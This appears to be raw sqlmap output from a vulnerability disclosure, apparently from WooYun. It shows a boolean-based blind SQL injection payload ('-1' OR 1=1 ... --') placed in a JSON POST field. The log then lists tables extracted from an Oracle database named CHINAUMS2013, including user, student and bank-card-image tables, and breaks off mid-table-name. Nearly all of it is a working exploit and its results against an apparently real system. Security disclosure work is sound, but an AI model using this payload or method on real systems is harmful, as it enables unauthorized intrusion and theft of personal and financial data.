 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"address":"e","business":"","content":"","email":"sample@email.ts
","fax":"e","industry":"","linkman":"e","name":"e","phone":"e","subinstID":"","
oSubinstID":"-1' OR 1=1 AND 5959=5959 AND 000161=000161 -- "}
---
[16:44:34] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1, Nginx
back-end DBMS: Oracle
[16:44:34] [INFO] fetching tables for database: 'CHINAUMS2013'
[16:44:34] [INFO] fetching number of tables for database 'CHINAUMS2013'
[16:44:34] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[16:44:34] [INFO] retrieved: 85
[16:44:59] [INFO] retrieved: SS_USER_ROLE
[16:48:29] [INFO] retrieved: TBL_SCORE
[16:51:11] [INFO] retrieved: TBL_STUDENT
[16:53:18] [INFO] retrieved: TBL_TEACHER
[16:55:36] [INFO] retrieved: TB_SYS_CODECLASS
[16:59:43] [INFO] retrieved: TB_SYS_CODEITEM
[17:01:31] [INFO] retrieved: TB_UT_COLLECTION
[17:05:25] [INFO] retrieved: TB_U_USERS
[17:07:32] [INFO] retrieved: TB_VEDIO_NOTE
[17:10:38] [INFO] retrieved: TEST
[17:11:46] [INFO] retrieved: TEST2
[17:12:27] [INFO] retrieved: T_BANKCARD_IMAGE
[17:16:50] [INFO] retrieved: T_BRANCHINFO
[17:19:40] [INFO] retrieved: T_BRANCH_
www.wooyun.org